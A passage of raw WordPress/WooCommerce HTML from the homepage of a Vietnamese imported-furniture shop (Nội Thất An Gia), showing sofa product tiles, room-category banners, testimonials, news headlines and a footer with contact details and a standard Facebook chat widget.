					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9517-1-1111ok.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9517-1t-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9517-1t-300x300.jpg 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9517-1t-280x280.jpg 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9517-1t-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1087">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1087" rel="nofollow" data-product-id="1087" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9517/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9517/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1087" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9517/">SOFA DA CAO CẤP NHẬP KHẨU PG9517</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-1082 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-sofa last instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-300x300.jpg 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-280x280.jpg 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1082">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1082" rel="nofollow" data-product-id="1082" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1082" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/">SOFA DA CAO CẤP NHẬP KHẨU PG9550</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            	        </div>

  <div class="banner has-hover" id="banner-1010982391">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
        </div>
      </div>

            
<style scope="scope">

#banner-1010982391 {
  padding-top: 296px;
}
#banner-1010982391 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/e772c96da6a343fd1ab2-1.jpg);
}
</style>
  </div>


		</div>
	</div>

	

<style scope="scope">

</style>
</div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:146%;color:rgb(0, 0, 0);">TRANG TRÍ NỘI THẤT</span><b></b></h3></div>
<div class="row"  id="row-1385986009">

	<div class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-1609568939">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1856016594" class="text-box banner-layer x50 md-x50 lg-x50 y5 md-y5 lg-y5 res-text">
                     <div data-animate="flipInY">           <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h1 class="alt-font uppercase"><span style="color: #d83131;">Nội thất Phòng Khách</span></h1>
<a href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-hien-dai/phong-khach/" target="_self" class="button alert is-larger"  >
    <span>Xem Thêm</span>
  </a>

              </div>
           </div>
       </div>                     
<style scope="scope">

#text-box-1856016594 {
  width: 67%;
}
#text-box-1856016594 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1609568939 {
  padding-top: 370px;
}
#banner-1609568939 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/a7435defca2c2f72763d-1292x800.jpg);
}
</style>
  </div>


		</div>
	</div>

	

	<div class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-1940731349">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1108009100" class="text-box banner-layer x50 md-x50 lg-x50 y5 md-y5 lg-y5 res-text">
                     <div data-animate="flipInY">           <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h1 class="uppercase"><span style="color: #d83131;">Nội Thất Phòng Ăn</span></h1>
<a href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-hien-dai/phong-an/" target="_self" class="button alert is-larger"  >
    <span>Xem Thêm</span>
  </a>

              </div>
           </div>
       </div>                     
<style scope="scope">

#text-box-1108009100 {
  width: 67%;
}
#text-box-1108009100 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1940731349 {
  padding-top: 370px;
}
#banner-1940731349 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/3-ghe-grace.jpg);
}
</style>
  </div>


		</div>
	</div>

	
</div>
<div class="row"  id="row-1591800771">

	<div class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-1132216601">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-837582237" class="text-box banner-layer x50 md-x50 lg-x50 y5 md-y5 lg-y5 res-text">
                     <div data-animate="flipInY">           <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h1 class="uppercase"><span style="color: #d83131;">nội thất phòng ngủ</span></h1>
<a href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-hien-dai/phong-ngu/" target="_self" class="button alert is-larger"  >
    <span>Xem Thêm</span>
  </a>

              </div>
           </div>
       </div>                     
<style scope="scope">

#text-box-837582237 {
  width: 67%;
}
#text-box-837582237 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1132216601 {
  padding-top: 370px;
}
#banner-1132216601 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/1716T-1094x800.png);
}
</style>
  </div>


		</div>
	</div>

	

	<div class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-820859721">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1886074913" class="text-box banner-layer x50 md-x50 lg-x50 y5 md-y5 lg-y5 res-text">
                     <div data-animate="flipInY">           <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h1 class="uppercase"><span style="color: #d83131;">Nội Thất Phòng Trẻ em</span></h1>
<a href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-hien-dai/phong-tre-em/" target="_self" class="button alert is-larger"  >
    <span>Xem Thêm</span>
  </a>

              </div>
           </div>
       </div>                     
<style scope="scope">

#text-box-1886074913 {
  width: 67%;
}
#text-box-1886074913 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-820859721 {
  padding-top: 370px;
}
#banner-820859721 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/img51-1207x800.jpg);
}
</style>
  </div>


		</div>
	</div>

	
</div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:146%;color:rgb(0, 0, 0);">Hàng Mới Về</span><b></b></h3></div>
<div class="row"  id="row-1812825189">

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_201967624">
								<div class="img-inner image-cover dark" style="padding-top:220px;">
			<img width="400" height="284" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9507-n.jpg" class="attachment-large size-large" alt="" />						
					</div>
								
<style scope="scope">

#image_201967624 {
  width: 100%;
}
</style>
	</div>
	
<h3><a style="color: black;" href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-tan-co/phong-khach-tan-co/sofa-tan-co/"> Bộ sưu tập sofa</a></h3>
		</div>
	</div>

	

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_626714138">
								<div class="img-inner image-cover dark" style="padding-top:220px;">
			<img width="873" height="590" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Untitledn.png" class="attachment-large size-large" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Untitledn.png 873w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Untitledn-592x400.png 592w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Untitledn-768x519.png 768w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Untitledn-600x405.png 600w" sizes="(max-width: 873px) 100vw, 873px" />						
					</div>
								
<style scope="scope">

#image_626714138 {
  width: 100%;
}
</style>
	</div>
	
<h3><a style="color: black;" href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-tan-co/phong-an-tan-co/bo-ban-an-tan-co/">Bộ sưu tập bàn ghế ăn</a></h3>
		</div>
	</div>

	

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_528530762">
								<div class="img-inner image-cover dark" style="padding-top:220px;">
			<img width="1020" height="671" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/7d04d9c04103a45dfd12-1217x800.jpg" class="attachment-large size-large" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/7d04d9c04103a45dfd12-1217x800.jpg 1217w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/7d04d9c04103a45dfd12-608x400.jpg 608w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/7d04d9c04103a45dfd12-768x505.jpg 768w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/7d04d9c04103a45dfd12-600x395.jpg 600w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style scope="scope">

#image_528530762 {
  width: 100%;
}
</style>
	</div>
	
<h3><a style="color: black;" href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-tan-co/phong-ngu-tan-co/giuong-ngu-tan-co/">Bộ sưu tập giường ngủ</a></h3>
		</div>
	</div>

	
</div>
	<div id="gap-1684193635" class="gap-element clearfix" style="display:block; height:auto;">
		
<style scope="scope">

#gap-1684193635 {
  padding-top: 40px;
}
</style>
	</div>
	
	<div id="gap-534060002" class="gap-element clearfix" style="display:block; height:auto;">
		
<style scope="scope">

#gap-534060002 {
  padding-top: 40px;
}
</style>
	</div>
	
<div class="slider-wrapper relative" id="slider-1252915450" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 2000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover has-parallax" id="banner-229032864">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-1" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-113520980" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 128px">
              <img width="224" height="225" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/download.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/download.jpg 224w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/download-100x100.jpg 100w" sizes="(max-width: 224px) 100vw, 224px" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:55%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p>Tôi rất vui khi là khách hàng của Nội Thất An Gia . Sản phẩm ở đây kiến tôi rất thích</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Lucy Anderson</strong>
             <span class="testimonial-name-divider"> / </span>             <span class="testimonial-company test_company">Facebook</span>
          </div>
        </div>
  </div>

  
              </div>
           </div>
                            
<style scope="scope">

#text-box-113520980 {
  width: 78%;
}
#text-box-113520980 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-229032864 {
  padding-top: 300px;
}
#banner-229032864 .bg.bg-loaded {
  background-image: 8011;
}
</style>
  </div>



  <div class="banner has-hover has-parallax" id="banner-1259345180">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-1" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1964368551" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:55%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p>Tôi đã mua sản phẩm ở An Gia nhiều lần, và đều thấy rất thích. Tôi sẽ ủng hộ sản phẩm An Gia nhiều hơn nữa , mọi thứ đều rất đẹp , bền<br />
&#8230; đặc biệt làm tôi rất thích</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Trần Thị Hạnh</strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  
              </div>
           </div>
                            
<style scope="scope">

#text-box-1964368551 {
  width: 80%;
}
#text-box-1964368551 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1259345180 {
  padding-top: 300px;
}
#banner-1259345180 .bg.bg-loaded {
  background-image: 8011;
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     <style scope="scope">
             </style>
</div>


<div class="row"  id="row-728732659">
</div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:169%;color:rgb(0, 0, 0);">Tin Tức</span><b></b></h3></div>
<div class="row"  id="row-1870041066">

	<div class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			

  
    <div class="row large-columns-3 medium-columns- small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="//tongkhonoithatnhapkhau.com/2020/10/06/thanh-ly-sofa-giuong-nhap-khau-giam-gia-soc/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:70%;">
  							<img width="572" height="400" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2020/10/93834816_1521620354678447_149050191398305792_o-572x400.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2020/10/93834816_1521620354678447_149050191398305792_o-572x400.png 572w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2020/10/93834816_1521620354678447_149050191398305792_o-768x537.png 768w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2020/10/93834816_1521620354678447_149050191398305792_o-600x419.png 600w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2020/10/93834816_1521620354678447_149050191398305792_o.png 1086w" sizes="(max-width: 572px) 100vw, 572px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">THANH LÝ SOFA GIƯỜNG NHẬP KHẨU-GIẢM GIÁ SỐC</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="//tongkhonoithatnhapkhau.com/2020/10/06/ban-hoc-thong-minh-la-gi-co-nhung-chuc-nang-gi-noi-bat/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:70%;">
  							<img width="402" height="400" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/底348-340片-402x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/底348-340片-402x400.jpg 402w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/底348-340片-280x280.jpg 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/底348-340片-300x300.jpg 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/底348-340片-600x597.jpg 600w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/底348-340片-100x100.jpg 100w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/底348-340片.jpg 686w" sizes="(max-width: 402px) 100vw, 402px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">BÀN HỌC THÔNG MINH LÀ GÌ ? CÓ NHỮNG CHỨC NĂNG GÌ NỔI BẬT</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="//tongkhonoithatnhapkhau.com/2020/10/06/kich-thuoc-chieu-cao-chuan-danh-cho-hoc-sinh-cua-bo-y-te/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:70%;">
  							<img width="600" height="400" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/XYL-726b-2-600x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/XYL-726b-2-600x400.jpg 600w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/XYL-726b-2-768x512.jpg 768w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/XYL-726b-2-1200x800.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">KÍCH THƯỚC CHIỀU CAO CHUẨN DÀNH CHO HỌC SINH CỦA BỘ Y TẾ</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="//tongkhonoithatnhapkhau.com/2020/10/06/nhung-dieu-quan-trong-bo-me-can-nam-khi-con-buoc-vao-lop-1/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:70%;">
  							<img width="332" height="256" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/06/QSD-711.png" class="attachment-medium size-medium wp-post-image" alt="" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">NHỮNG ĐIỀU QUAN TRỌNG BỐ MẸ CẦN NẮM KHI CON BƯỚC VÀO LỚP 1</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
</div>
		</div>
	</div>

	

<style scope="scope">

#row-1870041066 > .col > .col-inner {
  padding: 0px 0px 28px 0px;
}
</style>
</div>
		
				
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-15" class="col pb-0 widget widget_text">			<div class="textwidget"><p class="text-uppercase"><strong class="group-name">CÔNG TY TNHH XUẤT NHẬP KHẨU NỘI THẤT AN GIA<br />
</strong></p>
<p><strong>Địa chỉ : </strong>Shophouse 24TT4, đường Foresa 2, KĐT Xuân Phương, Quận Nam Từ Liêm, Hà nội</p>
<p><strong> ĐT:(024)39748239/40</strong></p>
<p><strong>Email :</strong> noithatangia@gmail.com</p>
<p>&nbsp;</p>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">Về An Gia</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="">Tuyển dụng</a></li>
<li><a href="">Liên hệ</a></li>
<li><a href="">Chính sách &amp; Điều khoản</a></li>
<li><a href="">F.A.Q</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text"><span class="widget-title">THIẾT KẾ NỘI THẤT</span><div class="is-divider small"></div>			<div class="textwidget"><ul class="">
<li><a href="">Quy trình làm việc</a></li>
<li><a href="">Công trình của An Gia</a></li>
<li><a href="">Nguồn cảm hứng</a></li>
</ul>
</div>
		</div><div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
 window.fbAsyncInit = function() {
 FB.init({
 xfbml : true,
 version : 'v3.3'
 });
 };

 (function(d, s, id) {
 var js, fjs = d.getElementsByTagName(s)[0];
 if (d.getElementById(id)) return;
 js = d.createElement(s); js.id = id;
 js.src = '//connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';;
 fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'  );</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
 attribution=setup_tool
 page_id="2163777440586339"
 logged_in_greeting="Chào bạn , NỘI THẤT AN GIA có thể giúp gì được cho bạn ?"
 logged_out_greeting="Chào bạn , NỘI THẤT AN GIA có thể giúp gì được cho bạn ?">
</div></div></div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink"  viewBox="0 0 64 32">
